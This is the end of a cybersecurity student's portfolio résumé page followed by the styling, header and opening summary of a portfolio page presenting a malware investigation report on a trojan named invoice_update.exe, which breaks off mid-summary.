            <div class="item-subtitle">Strategic analysis of vulnerability vectors in critical medical infrastructure under HIPAA guidelines.</div>
        </div>
    </section>

    <!-- Timeline & Education -->
    <section class="section">
        <h2 class="section-title">Education & Milestones</h2>
        <div class="item-row">
            <div class="item-header">
                <h3 class="item-title">Cyber Security Studies & Industry Labs</h3>
                <span class="item-date">2022 - Present</span>
            </div>
            <div class="item-subtitle">Self-Directed Training & Simulation Platforms</div>
            <ul class="item-bullets">
                <li>Completed 150+ interactive labs across TryHackMe (Ranked Top 1%), PortSwigger Web Academy, and BTLO.</li>
                <li>Conducted packet analysis training mapping normal/anomalous networking parameters in Wireshark.</li>
                <li>Participated in local and online CTF (Capture the Flag) security operations.</li>
            </ul>
        </div>
        <div class="item-row">
            <div class="item-header">
                <h3 class="item-title">Bachelor of Engineering (B.E.)</h3>
                <span class="item-date">2022 - 2026</span>
            </div>
            <div class="item-subtitle">Paavai Engineering College — Specialization in Cyber Security</div>
            <ul class="item-bullets">
                <li>Acquired deep foundational knowledge in network defenses, cryptography, secure programming, and system hardening protocols.</li>
                <li>Completed academic projects focusing on digital investigations, web application security (OWASP Top 10), and vulnerability assessment.</li>
            </ul>
        </div>
    </section>

    <div class="back-link">
        <a href="index.html">← Back to Interactive Portfolio</a>
    </div>

</body>
</html>
</file>



<file: trojan-report.html>
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Incident Report: Trojan.Agent Malware Investigation - IR-2026-001</title>

    <!-- Google Fonts -->
    <link
        href="https://fonts.googleapis.com/css2?family=JetBrains+Mono:wght@400;500;600;700&family=Outfit:wght@400;500;600;700;800&display=swap"
        rel="stylesheet">

    <style>
        /* ==========================================================================
           Theme variables & reset
           ========================================================================== */
        :root {
            --bg-main: #050814;
            --bg-darker: #02040a;
            --bg-card: rgba(8, 14, 32, 0.7);
            --border-color: rgba(0, 240, 255, 0.15);
            --border-glow: rgba(189, 0, 255, 0.25);

            --cyan: #00f0ff;
            --purple: #bd00ff;
            --green: #00ff66;
            --red: #ff3e3e;
            --orange: #ff9900;

            --text-primary: #f3f4f6;
            --text-secondary: #9ca3af;
            --text-muted: #6b7280;

            --font-sans: 'Outfit', -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, sans-serif;
            --font-mono: 'JetBrains Mono', monospace;

            --shadow-cyan: 0 0 15px rgba(0, 240, 255, 0.2);
            --shadow-purple: 0 0 15px rgba(189, 0, 255, 0.2);
        }

        * {
            margin: 0;
            padding: 0;
            box-sizing: border-box;
        }

        body {
            background-color: var(--bg-main);
            color: var(--text-primary);
            font-family: var(--font-sans);
            line-height: 1.6;
            padding: 3rem 2rem;
            max-width: 1000px;
            margin: 0 auto;
            position: relative;
            min-height: 100vh;
        }

        /* Matrix scanlines & grid effects */
        .scanlines {
            position: fixed;
            top: 0;
            left: 0;
            width: 100%;
            height: 100%;
            background: linear-gradient(rgba(18, 16, 16, 0) 50%, rgba(0, 0, 0, 0.15) 50%);
            background-size: 100% 4px;
            z-index: 9999;
            pointer-events: none;
            opacity: 0.15;
        }

        .grid-overlay {
            position: fixed;
            top: 0;
            left: 0;
            width: 100%;
            height: 100%;
            background-image:
                linear-gradient(rgba(0, 240, 255, 0.02) 1px, transparent 1px),
                linear-gradient(90deg, rgba(0, 240, 255, 0.02) 1px, transparent 1px);
            background-size: 40px 40px;
            z-index: -1;
            pointer-events: none;
        }

        /* Floating action buttons */
        .action-bar {
            display: flex;
            justify-content: space-between;
            align-items: center;
            margin-bottom: 3rem;
            border-bottom: 1px dashed var(--border-color);
            padding-bottom: 1.5rem;
        }

        .back-link {
            font-family: var(--font-mono);
            font-size: 0.9rem;
            color: var(--text-secondary);
            text-decoration: none;
            display: inline-flex;
            align-items: center;
            gap: 0.5rem;
            transition: all 0.2s ease;
        }

        .back-link:hover {
            color: var(--cyan);
            text-shadow: 0 0 8px rgba(0, 240, 255, 0.5);
        }

        .print-btn {
            background-color: rgba(0, 240, 255, 0.1);
            border: 1px solid var(--cyan);
            color: var(--cyan);
            padding: 0.6rem 1.2rem;
            font-size: 0.85rem;
            font-family: var(--font-mono);
            font-weight: 600;
            border-radius: 4px;
            cursor: pointer;
            display: inline-flex;
            align-items: center;
            gap: 0.5rem;
            box-shadow: var(--shadow-cyan);
            transition: all 0.2s ease;
        }

        .print-btn:hover {
            background: linear-gradient(90deg, rgba(0, 240, 255, 0.2), rgba(189, 0, 255, 0.2));
            border-color: var(--purple);
            color: #ffffff;
            box-shadow: var(--shadow-purple);
            transform: translateY(-1px);
        }

        .print-btn svg {
            width: 14px;
            height: 14px;
            fill: currentColor;
        }

        /* Report Header Styling */
        .report-header {
            background: rgba(4, 7, 20, 0.9);
            border: 1px solid var(--border-color);
            border-radius: 8px;
            padding: 2.5rem;
            margin-bottom: 2rem;
            position: relative;
            overflow: hidden;
            box-shadow: var(--shadow-cyan);
        }

        .report-header::after {
            content: '';
            position: absolute;
            top: 0;
            right: 0;
            width: 4px;
            height: 100%;
            background: linear-gradient(180deg, var(--red), var(--purple));
        }

        .report-title-row {
            display: flex;
            justify-content: space-between;
            align-items: flex-start;
            flex-wrap: wrap;
            gap: 1.5rem;
            margin-bottom: 1.5rem;
        }

        .report-meta-title h1 {
            font-size: 2rem;
            font-weight: 800;
            letter-spacing: -0.02em;
            color: #ffffff;
            line-height: 1.2;
            margin-bottom: 0.5rem;
        }

        .report-meta-title .id-badge {
            font-family: var(--font-mono);
            font-size: 0.9rem;
            color: var(--cyan);
            font-weight: 700;
            border: 1px solid rgba(0, 240, 255, 0.3);
            background: rgba(0, 240, 255, 0.05);
            padding: 0.2rem 0.6rem;
            border-radius: 4px;
        }

        .report-status-pills {
            display: flex;
            gap: 1rem;
            flex-wrap: wrap;
        }

        .status-pill {
            display: inline-flex;
            align-items: center;
            gap: 0.4rem;
            font-family: var(--font-mono);
            font-size: 0.8rem;
            font-weight: 600;
            padding: 0.3rem 0.8rem;
            border-radius: 100px;
            border-width: 1px;
            border-style: solid;
        }

        .status-pill.severity-high {
            background: rgba(255, 62, 62, 0.1);
            color: var(--red);
            border-color: rgba(255, 62, 62, 0.3);
        }

        .status-pill.status-contained {
            background: rgba(0, 255, 102, 0.1);
            color: var(--green);
            border-color: rgba(0, 255, 102, 0.3);
        }

        .report-meta-grid {
            display: grid;
            grid-template-columns: repeat(auto-fit, minmax(200px, 1fr));
            gap: 1.5rem;
            border-top: 1px solid rgba(255, 255, 255, 0.08);
            padding-top: 1.5rem;
            margin-top: 1.5rem;
        }

        .meta-item {
            font-size: 0.9rem;
        }

        .meta-label {
            font-family: var(--font-mono);
            font-size: 0.75rem;
            color: var(--text-muted);
            text-transform: uppercase;
            margin-bottom: 0.25rem;
        }

        .meta-value {
            color: var(--text-primary);
            font-weight: 600;
        }

        /* Section Layouts */
        .section {
            background: var(--bg-card);
            border: 1px solid var(--border-color);
            border-radius: 8px;
            padding: 2.5rem;
            margin-bottom: 2rem;
            backdrop-filter: blur(8px);
            -webkit-backdrop-filter: blur(8px);
            box-shadow: 0 10px 30px rgba(0, 0, 0, 0.2);
            transition: all 0.3s ease;
        }

        .section:hover {
            border-color: var(--border-glow);
            box-shadow: var(--shadow-purple);
        }

        .section-title {
            font-size: 1.3rem;
            font-weight: 700;
            color: #ffffff;
            text-transform: uppercase;
            letter-spacing: 0.05em;
            margin-bottom: 1.5rem;
            display: flex;
            align-items: center;
            gap: 0.6rem;
            border-bottom: 1px dashed rgba(255, 255, 255, 0.08);
            padding-bottom: 0.75rem;
        }

        .section-title span {
            color: var(--cyan);
            font-family: var(--font-mono);
        }

        p {
            margin-bottom: 1rem;
            color: var(--text-secondary);
            font-size: 0.95rem;
        }

        /* Lists & Bullet points */
        ul {
            list-style: none;
            margin-bottom: 1.5rem;
        }

        ul li {
            position: relative;
            padding-left: 1.5rem;
            margin-bottom: 0.6rem;
            font-size: 0.95rem;
            color: var(--text-secondary);
        }

        ul li::before {
            content: "▶";
            position: absolute;
            left: 0;
            top: 2px;
            color: var(--cyan);
            font-size: 0.75rem;
        }

        ul.checklist li::before {
            content: "✔";
            color: var(--green);
            font-weight: bold;
        }

        /* Detection table */
        .info-table {
            width: 100%;
            border-collapse: collapse;
            margin: 1.5rem 0;
            font-size: 0.9rem;
        }

        .info-table tr {
            border-bottom: 1px solid rgba(255, 255, 255, 0.05);
        }

        .info-table tr:last-child {
            border-bottom: none;
        }

        .info-table td {
            padding: 0.75rem 1rem;
        }

        .info-table td.label-col {
            font-family: var(--font-mono);
            color: var(--text-muted);
            width: 30%;
            text-transform: uppercase;
            font-size: 0.75rem;
        }

        .info-table td.value-col {
            color: var(--text-primary);
            font-weight: 500;
        }

        /* Code/Artifact view */
        .ioc-card {
            background: rgba(0, 0, 0, 0.3);
            border: 1px solid rgba(255, 255, 255, 0.05);
            border-radius: 4px;
            padding: 1.25rem;
            margin-bottom: 1.25rem;
        }

        .ioc-header {
            font-family: var(--font-mono);
            font-size: 0.8rem;
            color: var(--cyan);
            text-transform: uppercase;
            margin-bottom: 0.5rem;
            display: flex;
            align-items: center;
            gap: 0.4rem;
        }

        .ioc-content {
            font-family: var(--font-mono);
            font-size: 0.9rem;
            color: #ffffff;
            word-break: break-all;
            background: rgba(2, 4, 10, 0.8);
            padding: 0.5rem 0.75rem;
            border-left: 2px solid var(--purple);
            border-radius: 2px;
        }

        /* Bottom Footer */
        .report-footer {
            text-align: center;
            font-family: var(--font-mono);
            font-size: 0.75rem;
            color: var(--text-muted);
            margin-top: 5rem;
            padding-top: 1.5rem;
            border-top: 1px solid rgba(255, 255, 255, 0.05);
        }

        /* ==========================================================================
           Print CSS Overrides (Transforms to clean Corporate PDF format)
           ========================================================================== */
        @media print {
            body {
                background: #ffffff !important;
                color: #111111 !important;
                padding: 0 !important;
                margin: 0 !important;
                font-size: 10.5pt !important;
                line-height: 1.5 !important;
            }

            .scanlines,
            .grid-overlay,
            .action-bar,
            .report-footer {
                display: none !important;
            }

            .report-header,
            .section {
                background: #ffffff !important;
                border: none !important;
                border-bottom: 1px solid #cccccc !important;
                border-radius: 0 !important;
                padding: 1.5rem 0 !important;
                box-shadow: none !important;
                margin-bottom: 0 !important;
                backdrop-filter: none !important;
                -webkit-backdrop-filter: none !important;
            }

            .report-header {
                border-bottom: 2px solid #000000 !important;
                padding-bottom: 1rem !important;
                margin-bottom: 1rem !important;
            }

            .report-header::after {
                display: none !important;
            }

            .report-meta-title h1 {
                color: #000000 !important;
                font-size: 20pt !important;
            }

            .report-meta-title .id-badge {
                color: #000000 !important;
                border: 1px solid #000000 !important;
                background: none !important;
                font-size: 9pt !important;
            }

            .status-pill {
                border: 1px solid #555555 !important;
                background: none !important;
                color: #000000 !important;
                font-size: 8pt !important;
            }

            .report-meta-grid {
                border-top: 1px solid #dddddd !important;
                margin-top: 1rem !important;
                padding-top: 1rem !important;
            }

            .meta-label {
                color: #555555 !important;
                font-size: 7pt !important;
            }

            .meta-value {
                color: #000000 !important;
            }

            .section-title {
                font-size: 13pt !important;
                color: #000000 !important;
                border-bottom: 1px solid #111111 !important;
                padding-bottom: 0.25rem !important;
                margin-bottom: 1rem !important;
            }

            .section-title span {
                color: #000000 !important;
            }

            p,
            ul li {
                color: #222222 !important;
                font-size: 10pt !important;
            }

            ul li::before {
                color: #000000 !important;
            }

            ul.checklist li::before {
                color: #000000 !important;
            }

            .info-table tr {
                border-bottom: 1px solid #dddddd !important;
            }

            .info-table td {
                padding: 0.5rem 0 !important;
            }

            .info-table td.label-col {
                color: #555555 !important;
                font-size: 8pt !important;
            }

            .info-table td.value-col {
                color: #000000 !important;
            }

            .ioc-card {
                background: #fcfcfc !important;
                border: 1px solid #dddddd !important;
                page-break-inside: avoid;
            }

            .ioc-header {
                color: #000000 !important;
            }

            .ioc-content {
                background: #f0f0f0 !important;
                color: #000000 !important;
                border-left: 2px solid #000000 !important;
                font-size: 8.5pt !important;
            }

            .section {
                page-break-inside: avoid;
            }
        }
    </style>
</head>

<body>

    <div class="scanlines"></div>
    <div class="grid-overlay"></div>

    <!-- Top Action Bar -->
    <div class="action-bar">
        <a href="index.html#cases" class="back-link">
            &larr; Back to Portfolio
        </a>
        <button class="print-btn" onclick="window.print()">
            <svg viewBox="0 0 24 24">
                <path
                    d="M19 8H5c-1.66 0-3 1.34-3 3v6h4v4h12v-4h4v-6c0-1.66-1.34-3-3-3zm-3 11H8v-5h8v5zm3-7c-.55 0-1-.45-1-1s.45-1 1-1 1 .45 1 1-.45 1-1 1zm-1-9H6v4h12V3z" />
            </svg>
            Save as PDF / Print
        </button>
    </div>

    <!-- Main Report Header -->
    <header class="report-header">
        <div class="report-title-row">
            <div class="report-meta-title">
                <h1>Malware Investigation Report</h1>
                <span class="id-badge">ID: IR-2026-001</span>
            </div>

            <div class="report-status-pills">
                <div class="status-pill severity-high">
                    🔴 SEVERITY: HIGH
                </div>
                <div class="status-pill status-contained">
                    🟢 STATUS: CONTAINED & REMEDIATED
                </div>
            </div>
        </div>

        <div class="report-meta-grid">
            <div class="meta-item">
                <div class="meta-label">Target Threat</div>
                <div class="meta-value">Trojan.Agent (invoice_update.exe)</div>
            </div>
            <div class="meta-item">
                <div class="meta-label">Lead Investigator</div>
                <div class="meta-value">Samuel R (SOC Analyst)</div>
            </div>
            <div class="meta-item">
                <div class="meta-label">Date Logged</div>
                <div class="meta-value">12 June 2026</div>
            </div>
            <div class="meta-item">
                <div class="meta-label">Environment</div>
                <div class="meta-value">Windows 10 Isolated Sandbox</div>
            </div>
        </div>
    </header>

    <!-- Executive Summary -->
    <section class="section">
        <h2 class="section-title"><span>01.</span> Executive Summary</h2>
        <p>
            During routine malware analysis activities, a suspicious Windows executable named
            <strong>invoice_update.exe</strong> was identified and submitted for investigation. Initial indicators
